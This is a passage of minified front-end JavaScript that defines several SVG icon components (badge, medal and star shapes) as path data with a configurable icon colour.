27.8912Z",fill:"currentColor"}),_("path",{d:"M12.8164 1.43333C13.4947 0.935343 14.4177 0.935343 15.096 1.43333L17.3015 3.05249C17.6206 3.28681 17.9804 3.46006 18.3626 3.56349L21.0035 4.27824C21.8158 4.49807 22.3913 5.21975 22.4249 6.06054L22.534 8.79436C22.5498 9.18998 22.6387 9.57928 22.7961 9.94258L23.8839 12.453C24.2185 13.2251 24.0131 14.125 23.3767 14.6755L21.3073 16.4654C21.0079 16.7244 20.7589 17.0366 20.573 17.3862L19.2885 19.8019C18.8935 20.5448 18.0618 20.9453 17.2346 20.791L14.5451 20.2891C14.1558 20.2164 13.7565 20.2164 13.3673 20.2891L10.6778 20.791C9.85057 20.9453 9.01892 20.5448 8.62386 19.8019L7.33936 17.3862C7.15347 17.0366 6.90451 16.7244 6.60504 16.4654L4.53572 14.6755C3.89929 14.125 3.69389 13.2251 4.02845 12.453L5.11626 9.94258C5.27369 9.57928 5.36254 9.18998 5.37834 8.79436L5.48749 6.06055C5.52107 5.21974 6.09658 4.49807 6.90883 4.27824L9.54981 3.56349C9.932 3.46006 10.2918 3.28681 10.6109 3.05249L12.8164 1.43333Z",fill:"white",stroke:"currentColor","stroke-width":"1.28402","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.587 4.31166L13.9562 4.30199L14.3254 4.31166L14.6936 4.34064L15.0597 4.38884L15.4228 4.45614L15.782 4.54236L16.1361 4.64725L16.4842 4.77053L16.8254 4.91186L17.1587 5.07085L17.4833 5.24708L17.7982 5.44004L18.1025 5.64923L18.3955 5.87405L18.6764 6.11391L18.9443 6.36812L19.1985 6.63602L19.4383 6.91684L19.6632 7.20985L19.8723 7.5142L20.0653 7.82911L20.2415 8.15365L20.4005 8.48701L20.5419 8.82819L20.6651 9.17634L20.77 9.53044L20.8562 9.88954L20.9236 10.2527L20.9718 10.6188L21.0007 10.987L21.0104 11.3562L21.0007 11.7254L20.9718 12.0936L20.9236 12.4597L20.8562 12.8229L20.77 13.182L20.6651 13.5361L20.5419 13.8842L20.4005 14.2254L20.2415 14.5588L20.0653 14.8833L19.8723 15.1982L19.6632 15.5026L19.4383 15.7956L19.1985 16.0764L18.9443 16.3443L18.6764 16.5985L18.3955 16.8384L18.1025 17.0632L17.7982 17.2724L17.4833 17.4653L17.1587 17.6416L16.8254 17.8006L16.4842 17.9419L16.1361 18.0652L15.7819 18.1701L15.4228 18.2563L15.0597 18.3236L14.6935 18.3718L14.3254 18.4008L13.9562 18.4104L13.587 18.4008L13.2188 18.3718L12.8527 18.3236L12.4895 18.2563L12.1304 18.1701L11.7763 18.0652L11.4282 17.9419L11.087 17.8006L10.7536 17.6416L10.4291 17.4653L10.1142 17.2724L9.80981 17.0632L9.51682 16.8384L9.23599 16.5985L8.96809 16.3443L8.71388 16.0764L8.47402 15.7956L8.2492 15.5026L8.04001 15.1982L7.84705 14.8833L7.67083 14.5587L7.51183 14.2254L7.3705 13.8842L7.24722 13.5361L7.14233 13.182L7.05611 12.8229L6.98881 12.4597L6.94061 12.0936L6.91163 11.7254L6.90196 11.3562L6.91163 10.987L6.94061 10.6188L6.98881 10.2527L7.05612 9.88955L7.14233 9.53044L7.24722 9.17633L7.3705 8.8282L7.51183 8.487L7.67083 8.15366L7.84705 7.8291L8.04002 7.5142L8.2492 7.20984L8.47403 6.91684L8.71388 6.63602L8.9681 6.36812L9.23599 6.1139L9.51682 5.87405L9.80982 5.64923L10.1142 5.44004L10.4291 5.24708L10.7536 5.07086L11.087 4.91186L11.4282 4.77053L11.7763 4.64725L12.1304 4.54236L12.4895 4.45614L12.8527 4.38884L13.2188 4.34064L13.587 4.31166Z",stroke:"currentColor","stroke-width":"1.29934","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6083 6.30962C13.7477 6.01659 14.1647 6.01659 14.3041 6.30962L15.5269 8.88095C15.583 8.99903 15.6953 9.08056 15.8249 9.09748L18.6483 9.46588C18.97 9.50786 19.0989 9.90449 18.8633 10.1276L16.7957 12.0851C16.7007 12.175 16.6579 12.307 16.6818 12.4355L17.2039 15.2345C17.2634 15.5535 16.926 15.7986 16.6411 15.6435L14.1404 14.282C14.0255 14.2194 13.8868 14.2194 13.772 14.282L11.2713 15.6435C10.9863 15.7986 10.6489 15.5535 10.7084 15.2345L11.2305 12.4355C11.2545 12.307 11.2116 12.175 11.1167 12.0851L9.04909 10.1276C8.81347 9.90449 8.94234 9.50786 9.26409 9.46588L12.0874 9.09748C12.2171 9.08056 12.3293 8.99903 12.3855 8.88095L13.6083 6.30962Z",fill:e==null?void 0:e.globalIconColor})]})},Q3=Ce(J3),e6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M7.76682 25.6567L5.47884 24.3358L9.35078 17.6294L11.6388 18.9503L7.76682 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M12.7977 20.905L9.34141 26.8915C9.07319 27.356 8.39234 27.324 8.16894 26.8363L7.21011 24.7432C7.09311 24.4878 6.82732 24.3343 6.54761 24.3607L4.2555 24.5769C3.72144 24.6273 3.35327 24.0536 3.62148 23.5891L7.07776 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.3028 25.6567L22.5907 24.3358L18.7188 17.6294L16.4308 18.9503L20.3028 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2719 20.905L18.7282 26.8915C18.9964 27.356 19.6772 27.324 19.9006 26.8363L20.8595 24.7432C20.9765 24.4878 21.2423 24.3343 21.522 24.3607L23.8141 24.5769C24.3481 24.6273 24.7163 24.0536 24.4481 23.5891L20.9918 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.073 1.47994C13.647 1.08008 14.4093 1.08008 14.9833 1.47994L16.8347 2.76976C17.1911 3.01803 17.5971 3.18617 18.0246 3.26262L20.2458 3.65976C20.9344 3.78287 21.4735 4.32189 21.5966 5.01049L21.9937 7.23172C22.0702 7.65927 22.2383 8.0652 22.4866 8.42158L23.7764 10.273C24.1762 10.847 24.1762 11.6093 23.7764 12.1833L22.4866 14.0347L23.035 14.4168L22.4866 14.0347C22.2383 14.3911 22.0701 14.797 21.9937 15.2246L21.5966 17.4458C21.4734 18.1344 20.9344 18.6734 20.2458 18.7966L18.0246 19.1937C17.597 19.2701 17.1911 19.4383 16.8347 19.6865L17.2168 20.235L16.8347 19.6866L14.9833 20.9764C14.4093 21.3762 13.647 21.3762 13.073 20.9764L11.2216 19.6865C10.8652 19.4383 10.4593 19.2701 10.0317 19.1937L7.81049 18.7966C7.12189 18.6734 6.58287 18.1344 6.45975 17.4458L6.06262 15.2246C5.98617 14.797 5.81803 14.3911 5.56976 14.0347L4.27994 12.1833C3.88008 11.6093 3.88008 10.847 4.27994 10.273L5.56976 8.42158C5.81803 8.0652 5.98617 7.65927 6.06262 7.23172L6.45976 5.01049C6.58288 4.3219 7.1219 3.78287 7.8105 3.65976L10.0317 3.26262C10.4593 3.18617 10.8652 3.01803 11.2216 2.76976L13.073 1.47994Z",fill:"white",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6829 4.64052L14.0282 4.63148L14.3734 4.64052L14.7177 4.66762L15.0601 4.7127L15.3997 4.77563L15.7355 4.85626L16.0666 4.95435L16.3922 5.06963L16.7113 5.20179L17.023 5.35048L17.3265 5.51527L17.621 5.69572L17.9056 5.89134L18.1796 6.10158L18.4422 6.32588L18.6927 6.5636L18.9305 6.81412L19.1548 7.07674L19.365 7.35073L19.5606 7.63535L19.7411 7.92983L19.9059 8.23333L20.0545 8.54505L20.1867 8.86413L20.302 9.18968L20.4001 9.52082L20.4807 9.85665L20.5436 10.1962L20.5887 10.5386L20.6158 10.8829L20.6248 11.2282L20.6158 11.5734L20.5887 11.9177L20.5436 12.2601L20.4807 12.5997L20.4001 12.9355L20.302 13.2667L20.1867 13.5922L20.0545 13.9113L19.9059 14.223L19.7411 14.5265L19.5606 14.821L19.365 15.1056L19.1547 15.3796L18.9305 15.6422L18.6927 15.8927L18.4422 16.1305L18.1796 16.3548L17.9056 16.565L17.621 16.7606L17.3265 16.9411L17.023 17.1059L16.7113 17.2545L16.3922 17.3867L16.0666 17.502L15.7355 17.6001L15.3997 17.6807L15.0601 17.7436L14.7177 17.7887L14.3734 17.8158L14.0282 17.8249L13.6829 17.8158L13.3386 17.7887L12.9962 17.7436L12.6566 17.6807L12.3208 17.6001L11.9897 17.502L11.6641 17.3867L11.345 17.2545L11.0333 17.1059L10.7298 16.9411L10.4353 16.7606L10.1507 16.565L9.87673 16.3548L9.61411 16.1305L9.36358 15.8927L9.12586 15.6422L8.90157 15.3796L8.69132 15.1056L8.4957 14.821L8.31526 14.5265L8.15046 14.223L8.00178 13.9113L7.86961 13.5922L7.75433 13.2667L7.65624 12.9355L7.57562 12.5997L7.51268 12.2601L7.4676 11.9177L7.44051 11.5734L7.43147 11.2282L7.44051 10.8829L7.4676 10.5386L7.51268 10.1962L7.57562 9.85664L7.65624 9.52082L7.75433 9.18968L7.86962 8.86413L8.00178 8.54505L8.15046 8.23334L8.31526 7.92982L8.49571 7.63535L8.69132 7.35073L8.90157 7.07674L9.12586 6.81412L9.3636 6.5636L9.61411 6.32588L9.87673 6.10158L10.1507 5.89134L10.4353 5.69572L10.7298 5.51527L11.0333 5.35048L11.345 5.20179L11.6641 5.06963L11.9897 4.95435L12.3208 4.85626L12.6566 4.77563L12.9962 4.7127L13.3386 4.66762L13.6829 4.64052Z",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.6742 6.71722C13.8205 6.42629 14.2359 6.42629 14.3822 6.71722L15.4302 8.80045L17.758 8.66643C18.0831 8.64771 18.2907 9.00739 18.112 9.27961L16.832 11.2286L18.112 13.1775C18.2908 13.4497 18.0831 13.8094 17.758 13.7907L15.43 13.6567L14.3822 15.7395C14.2359 16.0304 13.8205 16.0304 13.6742 15.7395L12.6264 13.6567L10.2985 13.7907C9.97336 13.8094 9.7657 13.4498 9.94447 13.1775L11.2245 11.2286L9.94447 9.27959C9.7657 9.00738 9.97336 8.64769 10.2985 8.66641L12.6262 8.80044L13.6742 6.71722Z",fill:e==null?void 0:e.globalIconColor})]})},t6=Ce(e6),r6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 32 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M9.81845 25.9209L8.07104 24.912L12.2321 17.7049L13.9795 18.7137L9.81845 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.9929 18.5889L11.2897 26.7349C11.0166 27.208 10.3233 27.1754 10.0958 26.6788L9.46298 25.2973C9.34383 25.0372 9.07318 24.881 8.78834 24.9078L7.27559 25.0505C6.73175 25.1018 6.35684 24.5177 6.62996 24.0446L11.3331 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.877 25.9209L23.6244 24.912L19.125 17.1187L17.3776 18.1276L21.877 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.7024 18.5889L20.4056 26.7349C20.6787 27.208 21.372 27.1754 21.5995 26.6788L22.2323 25.2973C22.3515 25.0372 22.6221 24.881 22.907 24.9078L24.4197 25.0505C24.9636 25.1018 25.3385 24.5177 25.0653 24.0446L20.3622 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M29.8938 8.80574C30.1235 8.10118 30.2745 7.63377 30.3424 7.27863C30.4084 6.93331 30.3688 6.81897 30.3396 6.76492C30.3112 6.71226 30.2759 6.66362 30.2346 6.6203L30.7217 6.15642L30.2346 6.6203C30.1923 6.57583 30.0959 6.50269 29.7471 6.45841C29.3884 6.41288 28.8972 6.41159 28.1562 6.41159H18.822V11.7922H25.779C26.599 11.7922 27.1653 11.7915 27.6077 11.7478C28.0365 11.7054 28.2892 11.6271 28.4916 11.506C28.5941 11.4447 28.6909 11.3745 28.781 11.296L29.195 11.7714L28.781 11.296C28.9588 11.1412 29.1116 10.9251 29.2848 10.5306C29.4634 10.1235 29.6397 9.58528 29.8938 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M27.8036 13.6917C27.9845 13.2478 28.1045 12.9518 28.1772 12.7228C28.2497 12.4945 28.2483 12.4099 28.2444 12.3795C28.2175 12.169 28.0928 11.9835 27.908 11.8791C27.8813 11.8641 27.8035 11.8309 27.5648 11.8118C27.3253 11.7927 27.0059 11.7922 26.5265 11.7922H16.799V15.8277H24.6266C25.5872 15.8277 25.9169 15.8199 26.1937 15.731C26.5561 15.6146 26.8781 15.3981 27.1226 15.1065C27.3095 14.8836 27.4411 14.5813 27.8036 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M1.70711 8.80574C1.47742 8.10118 1.3264 7.63377 1.25852 7.27863C1.19251 6.93331 1.23217 6.81897 1.26131 6.76492C1.28972 6.71226 1.32502 6.66362 1.36628 6.6203L0.879269 6.15642L1.36628 6.6203C1.40864 6.57583 1.50505 6.50269 1.85383 6.45841C2.21251 6.41288 2.70371 6.41159 3.44477 6.41159H12.779V11.7922H5.82189C5.00197 11.7922 4.43566 11.7915 3.99324 11.7478C3.56445 11.7054 3.31167 11.6271 3.10931 11.506C3.00683 11.4447 2.91 11.3745 2.81996 11.296L2.40589 11.7714L2.81996 11.296C2.64214 11.1412 2.4893 10.9251 2.31614 10.5306C2.13748 10.1235 1.96124 9.58528 1.70711 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M3.79731 13.6917C3.61641 13.2478 3.49634 12.9518 3.42365 12.7228C3.35119 12.4945 3.35259 12.4099 3.35648 12.3795C3.38339 12.169 3.50809 11.9835 3.69289 11.8791C3.71959 11.8641 3.79738 11.8309 4.03611 11.8118C4.27561 11.7927 4.59503 11.7922 5.07438 11.7922H14.8019V15.8277H6.97431C6.01366 15.8277 5.68403 15.8199 5.40715 15.731C5.04482 15.6146 4.72281 15.3981 4.47827 15.1065C4.2914 14.8836 4.15983 14.5813 3.79731 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M15.0316 1.3517C15.4937 1.0298 16.1073 1.0298 16.5694 1.3517L18.5124 2.70529C18.8312 2.92737 19.1943 3.07777 19.5767 3.14615L21.9078 3.56293C22.4621 3.66204 22.8961 4.09598 22.9952 4.65034L23.412 6.98138C23.4803 7.36383 23.6307 7.72693 23.8528 8.04571L25.2064 9.98871C25.5283 10.4508 25.5283 11.0645 25.2064 11.5265L23.8528 13.4695C23.6307 13.7883 23.4803 14.1514 23.412 14.5339L22.9952 16.8649C22.8961 17.4193 22.4621 17.8532 21.9078 17.9523L19.5767 18.3691C19.1943 18.4375 18.8312 18.5879 18.5124 18.81L18.8969 19.3618L18.5124 18.81L16.5694 20.1636C16.1073 20.4855 15.4937 20.4855 15.0316 20.1636L13.0886 18.81L12.7041 19.3618L13.0886 18.81C12.7698 18.5879 12.4067 18.4375 12.0242 18.3691L9.69321 17.9523C9.13886 17.8532 8.70492 17.4193 8.6058 16.8649L8.18903 14.5339C8.12065 14.1514 7.97025 13.7883 7.74817 13.4695L6.39458 11.5265C6.07267 11.0645 6.07267 10.4508 6.39458 9.98871L7.74817 8.04571C7.97025 7.72693 8.12065 7.36383 8.18903 6.98138L8.6058 4.65034C8.70492 4.09598 9.13886 3.66204 9.69321 3.56293L12.0243 3.14615C12.4067 3.07778 12.7698 2.92737 13.0886 2.70529L15.0316 1.3517Z",fill:"white",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.4837 4.71309L15.8005 4.70479L16.1173 4.71309L16.4332 4.73795L16.7474 4.77931L17.059 4.83707L17.3671 4.91104L17.671 5.00105L17.9697 5.10683L18.2625 5.2281L18.5485 5.36453L18.827 5.51574L19.0972 5.68132L19.3584 5.86081L19.6098 6.05373L19.8507 6.25954L20.0806 6.47767L20.2988 6.70754L20.5046 6.94852L20.6975 7.19992L20.877 7.46108L21.0426 7.7313L21.1938 8.00978L21.3302 8.2958L21.4515 8.5886L21.5572 8.8873L21.6472 9.19116L21.7212 9.4993L21.779 9.81088L21.8203 10.1251L21.8452 10.441L21.8535 10.7578L21.8452 11.0746L21.8203 11.3905L21.779 11.7047L21.7212 12.0163L21.6472 12.3244L21.5572 12.6283L21.4515 12.927L21.3302 13.2198L21.1938 13.5058L21.0425 13.7843L20.877 14.0545L20.6975 14.3156L20.5046 14.5671L20.2988 14.808L20.0806 15.0379L19.8508 15.256L19.6098 15.4619L19.3584 15.6548L19.0972 15.8343L18.827 15.9998L18.5485 16.151L18.2625 16.2875L17.9697 16.4087L17.671 16.5145L17.3671 16.6045L17.059 16.6785L16.7474 16.7363L16.4332 16.7776L16.1173 16.8025L15.8005 16.8108L15.4837 16.8025L15.1678 16.7776L14.8536 16.7363L14.542 16.6785L14.2339 16.6045L13.93 16.5145L13.6313 16.4087L13.3385 16.2875L13.0525 16.151L12.774 15.9998L12.5038 15.8343L12.2427 15.6548L11.9912 15.4619L11.7503 15.256L11.5204 15.0379L11.3023 14.808L11.0965 14.5671L10.9035 14.3157L10.724 14.0545L10.5585 13.7843L10.4073 13.5058L10.2708 13.2198L10.1496 12.927L10.0438 12.6283L9.95377 12.3244L9.87979 12.0163L9.82204 11.7047L9.78068 11.3905L9.75581 11.0746L9.74752 10.7578L9.75581 10.441L9.78068 10.1251L9.82204 9.81089L9.87979 9.4993L9.95377 9.19116L10.0438 8.88731L10.1496 8.58859L10.2708 8.29581L10.4073 8.00978L10.5585 7.73129L10.724 7.46109L10.9035 7.19993L11.0965 6.94851L11.3023 6.70754L11.5204 6.47767L11.7503 6.25954L11.9912 6.05372L12.2426 5.86081L12.5038 5.68132L12.774 5.51574L13.0525 5.36453L13.3385 5.2281L13.6313 5.10683L13.93 5.00105L14.2339 4.91104L14.542 4.83707L14.8536 4.77931L15.1678 4.73795L15.4837 4.71309Z",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8554 8.2173C12.932 8.12278 13.0472 8.06787 13.1689 8.06787L18.2361 8.06787C18.3578 8.06787 18.473 8.12278 18.5496 8.2173L19.5854 9.49521C19.7055 9.64334 19.7055 9.8553 19.5854 10.0034L16.016 14.4069C15.8545 14.6062 15.5505 14.6062 15.389 14.4069L11.8195 10.0034C11.6995 9.8553 11.6995 9.64334 11.8195 9.49521L12.8554 8.2173Z",fill:e==null?void 0:e.globalIconColor})]})},n6=Ce(r6),o6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M11.5229 2.22599C11.4886 2.08799 11.6382 1.97737 11.7601 2.05052L12.8506 2.70485C13.2399 2.93842 13.7454 2.80097 13.9627 2.40242L14.8598 0.757869C14.9203 0.646871 15.0797 0.646872 15.1402 0.757869L16.0373 2.40242C16.2547 2.80097 16.7601 2.93841 17.1494 2.70485L18.2399 2.05052C18.3618 1.97737 18.5114 2.08799 18.4771 2.22599L17.5904 5.79834H12.4096L11.5229 2.22599Z",fill:"white",stroke:"currentColor","stroke-width":"0.958443","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M1.80425 8.86325C1.69007 8.05476 1.61516 7.51415 1.61333 7.11735C1.61155 6.72925 1.68344 6.62443 1.72786 6.57807C1.75209 6.55278 1.77835 6.52952 1.80639 6.50854C1.8578 6.47007 1.97055 6.41141 2.35558 6.46022C2.74923 6.51012 3.27678 6.65 4.06547 6.86133L12.2149 9.04497L10.8919 13.9825L4.9197 12.3822C4.18275 12.1848 3.67503 12.048 3.2879 11.9019C2.91353 11.7607 2.70357 11.6287 2.54729 11.4686C2.50383 11.4241 2.46257 11.3774 2.42364 11.3289C2.28366 11.1544 2.1781 10.93 2.08327 10.5412C1.98519 10.1393 1.91094 9.61871 1.80425 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M3.17788 14.0162C3.05309 13.4754 2.96968 13.1113 2.93134 12.8357C2.89271 12.5581 2.91608 12.4666 2.92735 12.4376C2.99511 12.2635 3.13569 12.1277 3.31209 12.0661C3.34145 12.0558 3.43374 12.0357 3.70982 12.084C3.98392 12.132 4.34485 12.2281 4.88092 12.3717L13.3607 14.6438L12.3684 18.347L5.61149 16.5365C4.73456 16.3015 4.43658 16.2139 4.20215 16.0617L3.85413 16.5976L4.20215 16.0617C3.95791 15.9031 3.75302 15.6909 3.60305 15.4412C3.4591 15.2016 3.38202 14.9008 3.17788 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M28.1958 8.86325C28.3099 8.05476 28.3848 7.51415 28.3867 7.11735C28.3885 6.72925 28.3166 6.62443 28.2721 6.57807C28.2479 6.55278 28.2216 6.52952 28.1936 6.50854C28.1422 6.47007 28.0294 6.41141 27.6444 6.46022C27.2508 6.51012 26.7232 6.65 25.9345 6.86133L17.7851 9.04497L19.1081 13.9825L25.0803 12.3822C25.8173 12.1848 26.325 12.048 26.7121 11.9019C27.0865 11.7607 27.2964 11.6287 27.4527 11.4686C27.4962 11.4241 27.5374 11.3774 27.5764 11.3289C27.7163 11.1544 27.8219 10.93 27.9167 10.5412C28.0148 10.1393 28.0891 9.61871 28.1958 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M26.8221 14.0162C26.9469 13.4754 27.0303 13.1113 27.0687 12.8357C27.1073 12.5581 27.0839 12.4666 27.0726 12.4376C27.0049 12.2635 26.8643 12.1277 26.6879 12.0661C26.6586 12.0558 26.5663 12.0357 26.2902 12.084C26.0161 12.132 25.6552 12.2281 25.1191 12.3717L16.6393 14.6438L17.6316 18.347L24.3885 16.5365C25.2654 16.3015 25.5634 16.2139 25.7979 16.0617L26.1459 16.5976L25.7979 16.0617C26.0421 15.9031 26.247 15.6909 26.397 15.4412C26.5409 15.2016 26.618 14.9008 26.8221 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M10.1586 25.9333L8.49856 24.9749L11.4952 19.7846L13.1553 20.743L10.1586 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14.1077 22.2879L11.5565 26.7067C11.297 27.1561 10.6383 27.1251 10.4222 26.6533L9.82104 25.3409C9.70785 25.0938 9.45072 24.9454 9.18013 24.9709L7.74299 25.1064C7.22633 25.1552 6.87015 24.6002 7.12963 24.1508L9.68081 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.1967 25.9333L21.8567 24.9749L18.8601 19.7846L17.2 20.743L20.1967 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.2476 22.2879L18.7988 26.7067C19.0583 27.1561 19.7169 27.1251 19.9331 26.6533L20.5342 25.3409C20.6474 25.0938 20.9046 24.9454 21.1752 24.9709L22.6123 25.1064C23.129 25.1552 23.4851 24.6002 23.2257 24.1508L20.6745 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.1087 5.92399L17.4866 5.4087L17.1087 5.92399C17.5011 6.21168 17.9674 6.38141 18.4529 6.41323L20.1272 6.52295C20.6837 6.55942 21.1523 6.95264 21.2849 7.4944L21.6837 9.12416C21.7993 9.59675 22.0474 10.0265 22.3989 10.363L23.6109 11.5232C24.0138 11.9089 24.12 12.5113 23.8733 13.0116L23.1312 14.5164C22.9161 14.9527 22.8299 15.4414 22.8829 15.9251L23.0655 17.5929C23.1263 18.1474 22.8204 18.6771 22.3099 18.9018L20.7741 19.5775C20.3288 19.7734 19.9486 20.0924 19.6783 20.497L18.7462 21.892C18.4363 22.3558 17.8615 22.565 17.326 22.4089L15.7152 21.9394C15.2481 21.8033 14.7519 21.8033 14.2848 21.9394L12.674 22.409C12.1385 22.565 11.5637 22.3558 11.2538 21.892L10.3217 20.497C10.0514 20.0924 9.67121 19.7734 9.22588 19.5775L7.69013 18.9018C7.17962 18.6771 6.87375 18.1474 6.93448 17.5929L7.11715 15.9251C7.17012 15.4414 7.08395 14.9527 6.86876 14.5164L6.12666 13.0116C5.87997 12.5113 5.98619 11.9089 6.38909 11.5232L7.60111 10.363C7.95257 10.0265 8.20069 9.59675 8.31633 9.12416L8.71512 7.4944C8.84768 6.95264 9.31629 6.55942 9.87285 6.52295L11.5471 6.41323C12.0326 6.38141 12.4989 6.21168 12.8913 5.92399L14.2443 4.93185C14.6941 4.60205 15.3059 4.60205 15.7557 4.93185L17.1087 5.92399Z",fill:"white",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.699 8.29843L15 8.29055L15.301 8.29843L15.6011 8.32205L15.8996 8.36135L16.1956 8.41621L16.4883 8.48649L16.777 8.572L17.0608 8.67249L17.3389 8.7877L17.6106 8.91731L17.8752 9.06096L18.1319 9.21827L18.38 9.38879L18.6189 9.57205L18.8478 9.76758L19.0662 9.97482L19.2734 10.1932L19.4689 10.4221L19.6522 10.661L19.8227 10.9091L19.98 11.1658L20.1237 11.4303L20.2533 11.7021L20.3685 11.9802L20.469 12.264L20.5545 12.5527L20.6248 12.8454L20.6796 13.1414L20.7189 13.4399L20.7426 13.7401L20.7504 14.041L20.7426 14.3419L20.7189 14.6421L20.6796 14.9406L20.6248 15.2366L20.5545 15.5293L20.469 15.818L20.3685 16.1018L20.2533 16.3799L20.1237 16.6516L19.98 16.9162L19.8227 17.1729L19.6522 17.421L19.4689 17.6599L19.2734 17.8888L19.0662 18.1072L18.8478 18.3144L18.6189 18.5099L18.38 18.6932L18.1319 18.8637L17.8752 19.021L17.6106 19.1647L17.3389 19.2943L17.0608 19.4095L16.777 19.51L16.4883 19.5955L16.1956 19.6658L15.8996 19.7206L15.6011 19.7599L15.3009 19.7836L15 19.7914L14.6991 19.7836L14.3989 19.7599L14.1004 19.7206L13.8044 19.6658L13.5117 19.5955L13.223 19.51L12.9392 19.4095L12.6611 19.2943L12.3894 19.1647L12.1248 19.021L11.8681 18.8637L11.62 18.6932L11.3811 18.5099L11.1522 18.3144L10.9338 18.1072L10.7266 17.8888L10.5311 17.6599L10.3478 17.421L10.1773 17.1729L10.02 16.9162L9.87633 16.6516L9.74671 16.3799L9.6315 16.1018L9.53101 15.818L9.4455 15.5293L9.37522 15.2366L9.32036 14.9406L9.28106 14.6421L9.25744 14.3419L9.24956 14.041L9.25744 13.74L9.28106 13.4399L9.32036 13.1414L9.37522 12.8454L9.4455 12.5527L9.53101 12.264L9.6315 11.9802L9.74671 11.7021L9.87632 11.4303L10.02 11.1658L10.1773 10.9091L10.3478 10.661L10.5311 10.4221L10.7266 10.1932L10.9338 9.97481L11.1522 9.76758L11.3811 9.57206L11.62 9.38879L11.8681 9.21826L12.1248 9.06096L12.3894 8.91731L12.6611 8.7877L12.9392 8.67249L13.223 8.57199L13.5117 8.48649L13.8044 8.41621L14.1004 8.36135L14.3989 8.32205L14.699 8.29843Z",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.1921 17.6193C15.0735 17.6878 14.9273 17.6878 14.8087 17.6193L11.9973 15.9961C11.8786 15.9276 11.8056 15.8011 11.8056 15.6641L11.8056 12.4177C11.8056 12.2808 11.8786 12.1542 11.9973 12.0857L14.8087 10.4626C14.9273 10.3941 15.0735 10.3941 15.1921 10.4626L18.0035 12.0857C18.1221 12.1542 18.1952 12.2808 18.1952 12.4178L18.1952 15.6641C18.1952 15.8011 18.1221 15.9276 18.0035 15.9961L15.1921 17.6193Z",fill:e==null?void 0:e.globalIconColor})]})},i6=Ce(o6),a6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M18.4468 7.27523C18.4468 7.68944 18.7826 8.02523 19.1968 8.02523H23C23.6904 8.02523 24.25 8.58487 24.25 9.27523L24.25 24.9998C24.25 25.6902 23.6904 26.2498 23 26.2498L5 26.2498C4.30964 26.2498 3.75 25.6902 3.75 24.9998L3.75 9.27523C3.75 8.58487 4.30964 8.02523 5 8.02523H8.80315C9.21736 8.02523 9.55315 7.68944 9.55315 7.27523V4.75L18.4468 4.75V7.27523Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.25 2V5C20.25 5.13807 20.1381 5.25 20 5.25L8 5.25C7.86193 5.25 7.75 5.13807 7.75 5L7.75 2C7.75 1.86193 7.86193 1.75 8 1.75L20 1.75C20.1381 1.75 20.25 1.86193 20.25 2Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6426 12.7112C13.7903 12.4173 14.2097 12.4173 14.3574 12.7112L15.415 14.8157C15.4751 14.9352 15.5908 15.0167 15.7234 15.0331L18.1268 15.3299C18.4676 15.372 18.6005 15.7956 18.3447 16.0248L16.6146 17.5749C16.5094 17.6691 16.4617 17.8117 16.489 17.9502L16.9301 20.188C16.9948 20.5163 16.6519 20.7742 16.3545 20.621L14.1832 19.5023C14.0682 19.4431 